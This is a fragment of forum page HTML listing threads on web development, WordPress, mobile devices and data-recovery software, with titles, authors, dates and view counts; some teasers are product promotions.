							<span class="label">Started by&nbsp;<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Brainpulse on 04 Apr 2016 08:31 AM">Brainpulse</a>,&nbsp;04 Apr 2016&nbsp;08:31 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="amp, mobile development, web development" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85466" onclick="who(85466); return false;" class="understate">0</a></li>
				<li>Views: 34,530</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brainpulse is offline"><strong>Brainpulse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=84339&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04 Apr 2016, <span class="time">08:31 AM</span>
			<a href="showthread.php?85466-Accelerated-Mobile-Pages-(AMP)-All-That-You-Need-To-Know&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237560#post237560" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85465">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="If you're ready to float your online website / blog, here is how you can get started. I am considering you a newbie to everything, say domain, web hosting and of course, WordPress. After reading the article, you would be able to successfully launch your website. Find more details here :...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="Post" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85465-Starting-A-WordPress-Website-Here-Is-How-To-Go-Right&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85465">Starting A WordPress Website? Here Is How To Go Right</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Brainpulse on 22 Mar 2016 08:40 AM">Brainpulse</a>,&nbsp;22 Mar 2016&nbsp;08:40 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="wordpress development" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85465" onclick="who(85465); return false;" class="understate">0</a></li>
				<li>Views: 43,274</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brainpulse is offline"><strong>Brainpulse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=84339&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>22 Mar 2016, <span class="time">08:40 AM</span>
			<a href="showthread.php?85465-Starting-A-WordPress-Website-Here-Is-How-To-Go-Right&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237558#post237558" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85462">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="The article presents a quick look at the major and most popular operating systems used in mobile phones. Please note, I am just covering the chronology and not the technical details of the operating systems. Find more details here :...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="Post" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85462-Meet-The-Top-5-Mobile-Operating-Systems-A-Quick-Look&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85462">Meet The Top 5 Mobile Operating Systems, A Quick Look</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Brainpulse on 01 Mar 2016 06:01 AM">Brainpulse</a>,&nbsp;01 Mar 2016&nbsp;06:01 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="android development, operating system" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85462" onclick="who(85462); return false;" class="understate">0</a></li>
				<li>Views: 95,150</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brainpulse is offline"><strong>Brainpulse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=84339&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01 Mar 2016, <span class="time">06:01 AM</span>
			<a href="showthread.php?85462-Meet-The-Top-5-Mobile-Operating-Systems-A-Quick-Look&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237553#post237553" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85445">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="For most of us, contacts list are the most important part of our iPhones and what we care most about it. Also some important Text Message and iMessage conversations need to be saved. Is there any way to save contacts and messages to your computer? 
 
Watch this video in a few minutes, you will get...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85445-iPhone-Contacts-Backup-Transfer-amp-Backup-iPhone-Contacts-and-SMS-to-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85445">iPhone Contacts Backup - Transfer &amp; Backup iPhone Contacts and SMS to Mac</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by biyombo00 on 09 Mar 2013 01:12 AM">biyombo00</a>,&nbsp;09 Mar 2013&nbsp;01:12 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="backup iphone contacts, import csv to iphone, iphone sms backup, restore iphone contacts, vcard to iphone" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85445" onclick="who(85445); return false;" class="understate">0</a></li>
				<li>Views: 46,079</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="biyombo00 is offline"><strong>biyombo00</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=66032&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09 Mar 2013, <span class="time">01:12 AM</span>
			<a href="showthread.php?85445-iPhone-Contacts-Backup-Transfer-amp-Backup-iPhone-Contacts-and-SMS-to-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237527#post237527" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85444">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="How can I recover data from my Verbatim Store memory stick? 
 
I have a Verbatim Store ‘n’ Go Red 4G memory stick. My Windows 7 computer stopped recognizing my drive in a sudden. Whenever I try to open it, a message told me that this drive is not formatted. I was suggested to format it. Please help...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85444-Restore-Data-from-Verbatim-Store-Verbatim-Store-Memory-Stick-Recovery&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85444">Restore Data from Verbatim Store-Verbatim Store Memory Stick Recovery</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by JerryEdison001 on 08 Mar 2013 11:14 AM">JerryEdison001</a>,&nbsp;08 Mar 2013&nbsp;11:14 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85444" onclick="who(85444); return false;" class="understate">0</a></li>
				<li>Views: 49,592</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="JerryEdison001 is offline"><strong>JerryEdison001</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=66702&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08 Mar 2013, <span class="time">11:14 AM</span>
			<a href="showthread.php?85444-Restore-Data-from-Verbatim-Store-Verbatim-Store-Memory-Stick-Recovery&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237521#post237521" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85441">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Be eager to get back the lost contacts, messages or other important files from your iPhone 4? Dr.Fone (iPhone 4) is the best choice for you. 
 
With it, you are able to recover the deleted, erased and lost contacts, messages, call history, photos, notes, voice memos and more from iPhone 4 directly...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85441-Dr-Fone-iPhone-4-Recover-data-from-iPhone-4-directly-and-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85441">Dr.Fone iPhone 4 | Recover data from iPhone 4 directly and iTunes backup</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by dunleavy26 on 07 Mar 2013 01:11 AM">dunleavy26</a>,&nbsp;07 Mar 2013&nbsp;01:11 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="iphone 4 data recovery, recover iphone 4 contacts, recover iphone 4 messages, recover iphone 4 notes, recover iphone 4 photo" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85441" onclick="who(85441); return false;" class="understate">0</a></li>
				<li>Views: 46,013</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="dunleavy26 is offline"><strong>dunleavy26</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=82534&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07 Mar 2013, <span class="time">01:11 AM</span>
			<a href="showthread.php?85441-Dr-Fone-iPhone-4-Recover-data-from-iPhone-4-directly-and-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237500#post237500" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85437">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Would you like to automatically capture and store all inbound, outbound, and internal e-mail? Excelerate Software, Inc offers the best email archive software solutions that will help you reduce your server storage requirement and quickly recovers email as needed.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85437-Email-Archive-Software-Solutions&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85437">Email Archive Software Solutions</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?62580-boybawang&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by boybawang on 05 Mar 2013 02:19 AM">boybawang</a>,&nbsp;05 Mar 2013&nbsp;02:19 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85437" onclick="who(85437); return false;" class="understate">0</a></li>
				<li>Views: 40,495</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?62580-boybawang&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="boybawang is offline"><strong>boybawang</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?62580-boybawang&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=62580&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05 Mar 2013, <span class="time">02:19 AM</span>
			<a href="showthread.php?85437-Email-Archive-Software-Solutions&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237472#post237472" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85434">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi everybody, 
 
I am looking for some advice on this: 
 
At this point, I define four &lt;DIV&gt; elements in an external CSS document. There is a static &quot;Header&quot; and &quot;Footer&quot;, and a left &lt;DIV&gt; &quot;Navigation&quot; that will eventually contain a linking menu and a right &lt;DIV&gt; that I am calling &quot;Content&quot;. 
 
...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85434-I-can-t-figure-out-how-to-link-this&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85434">I can't figure out how to link this...</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?54055-jPaulB&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by jPaulB on 04 Mar 2013 11:10 AM">jPaulB</a>,&nbsp;04 Mar 2013&nbsp;11:10 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85434" onclick="who(85434); return false;" class="understate">0</a></li>
				<li>Views: 56,336</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?54055-jPaulB&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="jPaulB is offline"><strong>jPaulB</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?54055-jPaulB&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=54055&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04 Mar 2013, <span class="time">11:10 AM</span>
			<a href="showthread.php?85434-I-can-t-figure-out-how-to-link-this&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237468#post237468" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85433">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="i need to build a web site where people will register with a user name and password to encounter each other and to chat with each other, put their pictures , send  
 instant messages and pay the service with credit cards. 
the only langage i know is HTML and i see it is not enough. 
i need to know...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85433-web-site-design&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85433">web site design</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?44090-jupiter&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by jupiter on 04 Mar 2013 08:37 AM">jupiter</a>,&nbsp;04 Mar 2013&nbsp;08:37 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85433" onclick="who(85433); return false;" class="understate">0</a></li>
				<li>Views: 52,214</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?44090-jupiter&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="jupiter is offline"><strong>jupiter</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?44090-jupiter&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=44090&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04 Mar 2013, <span class="time">08:37 AM</span>
			<a href="showthread.php?85433-web-site-design&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237466#post237466" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55346">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Ajax stands for Asynchronous JavaScript and XML. It is not a programming language but a new way or method to create interactive web applications.  
We have given some of the good Ajax tutorial in this link iwebask.com/blog/2011/07/12/10-amazing-ajax-tutorials-for-web-designers/, 
which will teach...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55346-Ajax-Tutorials-For-Web-Designers&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55346">Ajax Tutorials For Web Designers</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?65622-jaxter123&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by jaxter123 on 07 Sep 2012 03:57 AM">jaxter123</a>,&nbsp;07 Sep 2012&nbsp;03:57 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55346" onclick="who(55346); return false;" class="understate">3</a></li>
				<li>Views: 52,970</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?86982-Brian-Mitchell&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brian Mitchell is offline"><strong>Brian Mitchell</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?86982-Brian-Mitchell&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=86982&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>28 Feb 2013, <span class="time">01:49 AM</span>
			<a href="showthread.php?55346-Ajax-Tutorials-For-Web-Designers&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237403#post237403" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85320">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="HTC Butterfly is a handset nearly identical to the J Butterfly, which was announced for Japan back in October, and the HTC Droid DNA, which Verizon subscribers in the U.S. can already buy. The smartphone HTC Butterfly comes with the same monstrous 5-inch screen with a resolution of 1920 by 1080...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85320-Video-to-HTC-Butterfly-Converter-Convert-Put-Play-Videos-or-Movies-on-HTC-Butterfly&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85320">Video to HTC Butterfly Converter-Convert/Put/Play Videos or Movies on HTC Butterfly</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by JerryEdison001 on 19 Jan 2013 11:56 AM">JerryEdison001</a>,&nbsp;19 Jan 2013&nbsp;11:56 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85320" onclick="who(85320); return false;" class="understate">2</a></li>
				<li>Views: 49,498</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Violet16 is offline"><strong>Violet16</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=85605&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>27 Feb 2013, <span class="time">02:05 AM</span>
			<a href="showthread.php?85320-Video-to-HTC-Butterfly-Converter-Convert-Put-Play-Videos-or-Movies-on-HTC-Butterfly&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237395#post237395" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_45008">
